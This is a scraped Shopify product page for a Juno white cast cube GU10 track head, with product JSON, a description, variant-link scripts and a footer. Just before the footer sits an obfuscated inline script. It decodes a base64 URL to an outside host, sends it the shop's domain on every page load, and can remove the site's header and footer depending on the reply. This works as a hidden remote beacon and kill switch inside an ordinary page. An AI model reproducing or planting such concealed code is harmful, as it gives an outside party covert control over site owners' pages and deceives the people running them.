Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567"],"featured_image":"\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567","options":["Title"],"media":[{"alt":null,"id":25018160447658,"position":1,"preview_image":{"aspect_ratio":1.0,"height":780,"width":780,"src":"\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567"},"aspect_ratio":1.0,"height":780,"media_type":"image","src":"\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567","width":780}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\n\u003cspan\u003eWhy Lisa Loves It:\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cdiv class=\"dimensions-item\"\u003e\n\u003cdiv class=\"text-md-reg description-text\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThis contemporary, line-voltage white track head has a cast cube housing made of drawn steel with a die-formed steel yoke. 90-degree aiming capability and 358-degree rotation let you shine the light just where you need it. \u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eUse this cube head white track light with compatible Juno systems.*\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e  \u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1 class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eDesign Styles:\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan mce-data-marked=\"1\"\u003eTransitional, Modern, Contemporary\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch1 class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eThe Specifics:\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eFeaturing a ceramic base twist and lock GU10 socket with nickel-plated copper alloy contacts that provide precise spring action, and a true, positive electrical ground. A spring-loaded locking latch with embossed polarity arrows secures head to the track. This Juno Lighting track head is compatible with Trac-Lites and Trac-Master Trac systems; for Trac-Master 2-circuit track, \"pull-up\" contact to \"up\" position.\u003c\/span\u003e\u003c\/p\u003e\n*You will need to separately purchase a track in the length you need.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e"};
                if( outlinkproduct.variants.length == 1){
                    
                    if (document.readyState === 'complete') {

                        for(let j = 0;j < 5;j++){
                            
                            setTimeout(function(){
                                
                                var outlinkbtn = document.getElementsByName("OutlinkLink");
                                //console.log(outlinkbtn);
                                
                                for(let i = 0;i < outlinkbtn.length;i++){
                                    
                                    var productid = document.getElementsByName("OutlinkLink")[i].getAttribute("id");

                                    if(productid != null){

                                        productid = productid.replace("outlink_button", "");
                                        
                                        document.getElementsByName("OutlinkLink")[i].setAttribute("href", "https://outpage.co/shop"+"/"+productid);
                                        document.getElementsByName("OutlinkLink")[i].removeAttribute('onclick');
                                        //console.log(productid);
                                    
                                    } else {
                                        
                                        
                                        document.getElementsByName("OutlinkLink")[i].setAttribute("href", "https://outpage.co/shop"+"/"+outlinkproduct.id);
                                        document.getElementsByName("OutlinkLink")[i].removeAttribute('onclick');
                                    }
                            
                                }
                            
            
                            }, 2000);

                        }
                    }
                    
                }  
                
                for(let j = 0;j < 4;j++){

                    setTimeout(function(){

                        var outlinkvariantlink = document.querySelectorAll('.Outbox-button');
                        
                        if(outlinkvariantlink != "" ){

                            for(let i = 0;i < outlinkvariantlink.length;i++){
                                
                                outlinkvariantlink[i].setAttribute("href", 'https://outpage.co/shop/'+outlinkproduct.variants[i]["id"]);
                                                                    
                                outlinkvariantlink[i].removeAttribute('onclick');
                       
                                
                            } 

                        }

                    }, 2000);

                }
                    
                if( outlinkproduct.variants.length > 1){
        
                    outlinkGetVariantId7222403039402();
    
                }
                
                $('a[name="OutlinkLink"]').bind('DOMSubtreeModified', function(){
                    
                    setTimeout(function(){
    
                        if( outlinkproduct.variants.length > 1){
                        
                            outlinkGetVariantId7222403039402();
    
                        } else {


                            for(let j = 0;j < 2;j++){
                              	
                               
                                var outlinkbtn = document.getElementsByName("OutlinkLink");
                                //console.log(outlinkbtn);
                                
                                for(let i = 0;i < outlinkbtn.length;i++){
                                    
                                    var productid = document.getElementsByName("OutlinkLink")[i].getAttribute("id");
									var href = document.getElementsByName("OutlinkLink")[i].getAttribute("href");
									
									

                                    if(productid != null){

                                        productid = productid.replace("outlink_button", "");
                                        
                                        document.getElementsByName("OutlinkLink")[i].setAttribute("href", "https://outpage.co/shop"+"/"+productid);
                                        document.getElementsByName("OutlinkLink")[i].removeAttribute('onclick');
                                       // console.log(productid);
                                    
                                    } else {
                                        
                                        
                                        document.getElementsByName("OutlinkLink")[i].setAttribute("href", "https://outpage.co/shop"+"/"+outlinkproduct.id);
                                        document.getElementsByName("OutlinkLink")[i].removeAttribute('onclick');
                                    }
	
                            
                                }
                            
                        	}
                        }
                        
                    }, 100);
        
                }); 
            
             
          


            function outlinkGetVariantId7222403039402() {
     
       
                var found = 0;
                var fvalue = [];
                var foptionMap = [];
                var nvalue = [];
                var noptionMap = [];
                var available = false;
                var optionMap = [];
           
                if(optionMap.length == 0){  
                    $("#product_form_7222403039402 input:checked").each(function(key) { 
                      optionMap[key] = $(this).val();
           
                  }); 
                }
           
               if(optionMap.length == 0){  
                 $(".variant-field input:checked").each(function(key) { 
                   optionMap[key] = $(this).val();
           
                 }); 
               }
           
               if(optionMap.length == 0){
           
                 $(".ProductForm__SelectedValue").each(function(key) {
                   optionMap[key] = $(this).text();
           
           
                 });
               } 
           
           
           
               if(optionMap.length == 0){
           
                 $(".form-vertical .single-option-selector").each(function(key) {
                   optionMap[key] = $(this).val();
           
           
                 });
               } 
           
           
               if($(".stickyform").length > 0){
           
                 $(".stickyform .single-option-selector").each(function(key) {
                   $(this).val(optionMap[key]);
           
           
                 });
           
               }
                       
               if(optionMap.length == 0){
           
           
                 $(".show_block .selector-wrapper .single-option-selector").each(function(key) {
                   optionMap[key] = $(this).val();
           
           
                 });
               } 
           
               if(optionMap.length == 0){ 
           
                 $(".swatch input:checked").each(function(key) { 
                   optionMap[key] = $(this).val();
                 }); 
           
               }
               if(optionMap.length == 0){ 
           
                 $(".swatches__option input:checked").each(function(key) { 
                   optionMap[key] = $(this).val();
                 }); 
           
               }    
           
               if(optionMap.length == 0){
                 $(".selector-wrapper .single-option-selector").each(function(key) {
                   optionMap[key] = $(this).val();
           
                 });
               }    
           
               if(optionMap.length == 0){
                 $(".single-option-selector").each(function(key) {
                   optionMap[key] = $(this).val();
           
                 });
               }
           
               if(optionMap.length == 0){
                 $(".single-option-selector__radio:checked").each(function(key) {
                   optionMap[key] = $(this).val();
           
                 });
               }
           
               if(optionMap.length == 0){
                 $(".swatch-element input[type='radio']").each(function(key) {
                   optionMap[key] = $(this).val();
           
                 });
               }
           
               if(optionMap.length == 0){
           
                 $( "[data-product-options-container] .form-field-input").each(function(key) {
                   optionMap[key] = $(this).val();
           
                 });
               }
           
           
               if(optionMap.length == 0){
                 $("#data-product-option-0").each(function(key) {
                   optionMap[key] = $(this).val();
           
                 });
               }
           
               if(optionMap.length == 0){ 
           
                 $(".single-option-selector__radio").each(function(key) {
                   optionMap[key] = $(this).val();
           
                 });
               }   
           
               if(optionMap.length == 0){
                 $(".swatch input[type='radio']:checked").each(function(key) {
                   optionMap[Key] = $(this).val();
           
                 });
               }
           
               if(optionMap.length == 0){
                 $(".product-options__value.active").each(function(key) {
                   optionMap[key] = $(this).attr("data-value");
           
                 });
               }
           
               if(optionMap.length == 0){
                 $(".product-options__section .active").each(function(key) {
                   optionMap[key] = $(this).attr("data-value");
           
                 });
               }
           
               if(optionMap.length == 0){
                 $(".current_option_name").each(function(key) {
                   optionMap[key] = $(this).text();
           
                 });
               }
           
               if(optionMap.length == 0){
                 $(".product-form__single-selector").each(function(key) {
                   optionMap[key] = $(this).val();
           
                 });
               }
           
               if(optionMap.length == 0){
                 $(".disclosure--input").each(function(key) {
                   optionMap[key] = $(this).val();
           
                 });
               }
           
               if(optionMap.length == 0){
                 $(".select2-selection__rendered").each(function(key) {
                   optionMap[key] = $(this).text();
           
                 });
               }
           
               if(optionMap.length == 0){
                 $(".gt_swatches--select.gf_active").each(function(key) {
                   optionMap[key] = $(this).text();
           
                 });
               }
           
               if(optionMap.length == 0){
                 $(".nt-swatch.is-selected").each(function(key) {
                   optionMap[key] = $(this).text();
           
                 });
               }
           
           
           
                         
               var product = outlinkproduct;
               var variants = product.variants;
           
               variants.forEach(function(value, index) {
                 if(!found){
                   
                   if(JSON.stringify(value.options).toLowerCase() == JSON.stringify(optionMap).toLowerCase() ) {
                    
                      found = 1;
                     fvalue = value;
                           
                   }else if(0) {
                     //value.options.toString() == $(".single-option-selector").val() this might create issue
                    
                      found = 1;
                     fvalue = value;
                    
           
                   }else if(value.options.toString() == $(".single-option-selector__radio:checked").val()) {
                    
                      found = 1;
                     fvalue = value;
                    
                   }else if(value.options.toString() == $(".swatch-element input[type='radio']:checked").val()) {
           
                     if($(".single-option-selector").length == 0){
                      
                        found = 1;
                       fvalue = value;
                      
                     } 
           
                   } else if(value.options.toString() == $("#data-product-option-0").val()) {
                    
                      found = 1;
                     fvalue = value;
                    
           
                   } else if(value.options.toString() == $(".swatch input[type='radio']:checked").val()) {
                        
                      found = 1;
                     fvalue = value;
                    
                   } else if(value.options.toString() == $(".single-option-selector__radio:checked").val()) {
                    
                      found = 1;
                     fvalue = value;
                   
                   } else if(value.options.toString() == $(".product-options__section .active").attr("data-value") ) {
                    
                      found = 1;
                     fvalue = value;
                     
           
                   } else if(value.options.toString() == $(".current_option_name").text() ) {
                       
                      found = 1;
                     fvalue = value;
                     
           
                   }  else {
           
                     nvalue = value;
                  
                   }
           
                   }
                         
                });
             
                var outlinkid = fvalue.id;
                var outlinkbtn = document.getElementsByName("OutlinkLink");
                variantjson  = `null`;

                if(outlinkid == undefined || variantjson == "" || variantjson == "null" ){
					
					
                    for(let i = 0;i < outlinkbtn.length;i++){
                               
                        var productid = document.getElementsByName("OutlinkLink")[i].getAttribute("id");
                               
                        if(productid == null){

                            productid = '7222403039402';
                        
                        } else{                               
                            
                            productid = productid.replace("outlink_button", "");
                            
                        }
                       // console.log(productid);
                        document.getElementsByName("OutlinkLink")[i].setAttribute("href", "https://outpage.co/shop"+"/"+productid);
                        document.getElementsByName("OutlinkLink")[i].removeAttribute('onclick');
                       
                
                    }
                   
                   
                } else {
                    
                    for(let i = 0;i < outlinkbtn.length;i++){
            
                    document.getElementsByName("OutlinkLink")[i].setAttribute("href", 'https://outpage.co/shop/'+outlinkid);
                    document.getElementsByName("OutlinkLink")[i].removeAttribute('onclick');
            
                }
            }     
            
                      
            }

      //  }, 500);    
          
    }  
      
            
            
        </script>
       

<div class="o_original_7222403039402">
              <button type="submit" name="add" id="AddToCart-product-template" class="btn featured_product_submit product-form__cart-submit product-form__cart-submit--small btn-primary btn-shop btn-lg" >
                <span id="AddToCartText-product-template">Add to cart</span>
              </button>
</div>
            </div>
            
          </div><!-- <div class="row" data-gutter="10"> -->
          <input type="hidden" name="product-id" value="7222403039402" /><input type="hidden" name="section-id" value="product-template" /></form>
 
          <div
            class="product-single__store-availability-container"
            data-store-availability-container
            data-product-title="Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head"
            data-has-only-default-variant="true"
            data-base-url="https://dezignclubstore.com/"
          >
          </div>
          <!-- Galleria code -->
          <!-- <div class="product-item-caption-desc border-bottom"> -->
          <div class="product-item-caption-desc">
            

            
            <div class="rte-page rte-page-fade main-product-description-product-template" >
              <h1>
<span>Why Lisa Loves It:</span><br>
</h1>
<div class="dimensions-item">
<div class="text-md-reg description-text" data-mce-fragment="1">
<div data-mce-fragment="1">
<p data-mce-fragment="1">This contemporary, line-voltage white track head has a cast cube housing made of drawn steel with a die-formed steel yoke. 90-degree aiming capability and 358-degree rotation let you shine the light just where you need it. <span style="font-weight: 400;" data-mce-fragment="1">Use this cube head white track light with compatible Juno systems.*</span></p>
<p>  <br></p>
</div>
</div>
<h1 class="description-expanded text-md-reg" data-mce-fragment="1"><span>Design Styles:</span></h1>
<p class="description-expanded text-md-reg" data-mce-fragment="1"><span mce-data-marked="1">Transitional, Modern, Contemporary</span></p>
</div>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><br></span></p>
<h1 class="description-expanded text-md-reg" data-mce-fragment="1"><span>The Specifics:</span></h1>
<p> </p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Featuring a ceramic base twist and lock GU10 socket with nickel-plated copper alloy contacts that provide precise spring action, and a true, positive electrical ground. A spring-loaded locking latch with embossed polarity arrows secures head to the track. This Juno Lighting track head is compatible with Trac-Lites and Trac-Master Trac systems; for Trac-Master 2-circuit track, "pull-up" contact to "up" position.</span></p>
*You will need to separately purchase a track in the length you need.<br data-mce-fragment="1"><br data-mce-fragment="1">
            </div>
            

            

            
            <ul class="product-extra-info">
              
              
              <li>
                Vendor: <a href="/collections/vendors?q=Lamps%20Plus" title="Lamps Plus">Lamps Plus</a>
              </li>
              
              
              
              

              
            </ul>
            
          </div>

          

        </div><!-- <div class="product-item-caption-white" id="sidebar"> -->
      </div><!-- <div class="col-md-5"> -->
    </div><!-- <div> -->
  </div><!-- <div class="row row-col-norsp" id="parent" data-gutter="none"> -->
</div><!-- <div class="product-template__container page-width"> -->


<script type="application/json" id="ProductJson-product-template">
      {"id":7222403039402,"title":"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head","handle":"juno-trac-lites-50-watt-gu10-white-cast-cube-track-head","description":"\u003ch1\u003e\n\u003cspan\u003eWhy Lisa Loves It:\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cdiv class=\"dimensions-item\"\u003e\n\u003cdiv class=\"text-md-reg description-text\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThis contemporary, line-voltage white track head has a cast cube housing made of drawn steel with a die-formed steel yoke. 90-degree aiming capability and 358-degree rotation let you shine the light just where you need it. \u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eUse this cube head white track light with compatible Juno systems.*\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e  \u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1 class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eDesign Styles:\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan mce-data-marked=\"1\"\u003eTransitional, Modern, Contemporary\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch1 class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eThe Specifics:\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eFeaturing a ceramic base twist and lock GU10 socket with nickel-plated copper alloy contacts that provide precise spring action, and a true, positive electrical ground. A spring-loaded locking latch with embossed polarity arrows secures head to the track. This Juno Lighting track head is compatible with Trac-Lites and Trac-Master Trac systems; for Trac-Master 2-circuit track, \"pull-up\" contact to \"up\" position.\u003c\/span\u003e\u003c\/p\u003e\n*You will need to separately purchase a track in the length you need.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e","published_at":"2022-02-04T15:45:26-08:00","created_at":"2022-02-04T15:32:45-08:00","vendor":"Lamps Plus","type":"","tags":[],"price":0,"price_min":0,"price_max":0,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42472176156842,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567"],"featured_image":"\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567","options":["Title"],"media":[{"alt":null,"id":25018160447658,"position":1,"preview_image":{"aspect_ratio":1.0,"height":780,"width":780,"src":"\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567"},"aspect_ratio":1.0,"height":780,"media_type":"image","src":"\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567","width":780}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\n\u003cspan\u003eWhy Lisa Loves It:\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cdiv class=\"dimensions-item\"\u003e\n\u003cdiv class=\"text-md-reg description-text\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThis contemporary, line-voltage white track head has a cast cube housing made of drawn steel with a die-formed steel yoke. 90-degree aiming capability and 358-degree rotation let you shine the light just where you need it. \u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eUse this cube head white track light with compatible Juno systems.*\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e  \u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1 class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eDesign Styles:\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan mce-data-marked=\"1\"\u003eTransitional, Modern, Contemporary\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch1 class=\"description-expanded text-md-reg\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eThe Specifics:\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eFeaturing a ceramic base twist and lock GU10 socket with nickel-plated copper alloy contacts that provide precise spring action, and a true, positive electrical ground. A spring-loaded locking latch with embossed polarity arrows secures head to the track. This Juno Lighting track head is compatible with Trac-Lites and Trac-Master Trac systems; for Trac-Master 2-circuit track, \"pull-up\" contact to \"up\" position.\u003c\/span\u003e\u003c\/p\u003e\n*You will need to separately purchase a track in the length you need.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e"}
</script>
<script type="application/json" id="ModelJson-product-template">
    []
  </script>
<script type="application/json" id="ProductTemplate-7222403039402">
  {
   "template": "product-page"
  }
</script>




<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head",
  "url": "https:\/\/dezignclubstore.com\/products\/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head","image": [
      "https:\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228_780x.jpg?v=1644017567"
    ],"description": "\nWhy Lisa Loves It:\n\n\n\n\nThis contemporary, line-voltage white track head has a cast cube housing made of drawn steel with a die-formed steel yoke. 90-degree aiming capability and 358-degree rotation let you shine the light just where you need it. Use this cube head white track light with compatible Juno systems.*\n  \n\n\nDesign Styles:\nTransitional, Modern, Contemporary\n\n\nThe Specifics:\n \nFeaturing a ceramic base twist and lock GU10 socket with nickel-plated copper alloy contacts that provide precise spring action, and a true, positive electrical ground. A spring-loaded locking latch with embossed polarity arrows secures head to the track. This Juno Lighting track head is compatible with Trac-Lites and Trac-Master Trac systems; for Trac-Master 2-circuit track, \"pull-up\" contact to \"up\" position.\n*You will need to separately purchase a track in the length you need.","brand": {
    "@type": "Thing",
    "name": "Lamps Plus"
  },
  "offers": [{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 0.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/dezignclubstore.com\/products\/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head?variant=42472176156842"
      }
]
}
</script>



</div>
<div id="shopify-section-product-recommendations" class="shopify-section">









  


<div class="hero-container hero-container-sm  recommendation_content">

<div class="related_product_container container recommendation_content" data-base-url="/recommendations/products" data-section-id="product-recommendations" data-section-type="related-products" data-productsPerRow="4">



  <div class="section-header -sm">
    <h2 class="section-header-title  text-uppercase ">Related Products:</h2>
    
  </div>



  <div class="collection-row  use_align_height height_250px ">
   <div class="swiper-container swiper-products-product-recommendations">
      <div id="relatedProductsSwiper" class="swiper-wrapper product-recommendations" data-product-id="7222403039402" data-limit="4"></div></div>
  </div>


</div>
</div>



</div>

<script>var sdm = "the-dezign-club-store.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">
</div>
        <div id="shopify-section-newsletter-bar" class="shopify-section">


</div>
        <div id="shopify-section-footer" class="shopify-section"><div data-section-id="footer" data-section-type="footer-section">

  

<footer class="footer-main-standard">
  <div class="container">
    <div class="row" data-gutter="60">
      
        <div  class="col-sm-3 footer-col">
          
            <h3 class="footer-main-standard-title text-uppercase">About</h3>
            <p>We’re here to take the work out of making your home a dream home! Curated from Lisa's favorite retailers, you can start and end your shopping search right here.  </p>
          
          
        
        
        
      </div>
     
        <div  class="col-sm-3 footer-col">
          
          
            <h3 class="footer-main-standard-title text-uppercase">Main menu</h3>
            <ul class="footer-main-standard-links">
              
              	<li><a href="/collections/new-this-week">New Arrivals</a></li>
            
              	<li><a href="/collections/holiday-1">Holiday</a></li>
            
              	<li><a href="/collections/furniture">Furniture</a></li>
            
              	<li><a href="/collections/decor-1">Decor</a></li>
            
              	<li><a href="/collections/materials-finishes">Materials &amp; Fixtures</a></li>
            
              	<li><a href="/collections/lighting">Lighting</a></li>
            
              	<li><a href="/collections/outdoor-1">Outdoor</a></li>
            
              	<li><a href="/collections/lisas-closet">Lisa&#39;s Closet</a></li>
            
              	<li><a href="/pages/get-the-look">Get the Look</a></li>
            
          </ul>
        
        
        
        
      </div>
     
        <div  class="col-sm-3 footer-col">
          
            <h3 class="footer-main-standard-title text-uppercase">CONTACT</h3>
            <p>Questions? Feedback? Just want to chat? You can reach us at: <a href="mailto:hello@thedezignclub.com" target="_blank" title="mailto:hello@thedezignclub.com">hello@thedezignclub.com</a></p>
          
          
        
        
        
      </div>
     
        <div  class="col-sm-3 footer-col">
          
          
        
          <h3 class="footer-main-standard-title text-uppercase">Get Social</h3>
          
        
        
        
          <ul class="footer-main-standard-social-list">
            




  <li class="facebook">
    <a href="https://www.facebook.com/lisaholtdesign" target="_blank" title="Facebook"><svg viewBox="0 0 512 512"><path d="M211.9 197.4h-36.7v59.9h36.7V433.1h70.5V256.5h49.2l5.2-59.1h-54.4c0 0 0-22.1 0-33.7 0-13.9 2.8-19.5 16.3-19.5 10.9 0 38.2 0 38.2 0V82.9c0 0-40.2 0-48.8 0 -52.5 0-76.1 23.1-76.1 67.3C211.9 188.8 211.9 197.4 211.9 197.4z"/></svg>
</a>
  </li>


  <li class="pinterest">
    <a href="https://www.pinterest.com/lisaholt" target="_blank" title="Pinterest"><svg viewBox="0 0 512 512"><path d="M266.6 76.5c-100.2 0-150.7 71.8-150.7 131.7 0 36.3 13.7 68.5 43.2 80.6 4.8 2 9.2 0.1 10.6-5.3 1-3.7 3.3-13 4.3-16.9 1.4-5.3 0.9-7.1-3-11.8 -8.5-10-13.9-23-13.9-41.3 0-53.3 39.9-101 103.8-101 56.6 0 87.7 34.6 87.7 80.8 0 60.8-26.9 112.1-66.8 112.1 -22.1 0-38.6-18.2-33.3-40.6 6.3-26.7 18.6-55.5 18.6-74.8 0-17.3-9.3-31.7-28.4-31.7 -22.5 0-40.7 23.3-40.7 54.6 0 19.9 6.7 33.4 6.7 33.4s-23.1 97.8-27.1 114.9c-8.1 34.1-1.2 75.9-0.6 80.1 0.3 2.5 3.6 3.1 5 1.2 2.1-2.7 28.9-35.9 38.1-69 2.6-9.4 14.8-58 14.8-58 7.3 14 28.7 26.3 51.5 26.3 67.8 0 113.8-61.8 113.8-144.5C400.1 134.7 347.1 76.5 266.6 76.5z"/></svg>
</a>
  </li>


  <li class="instagram">
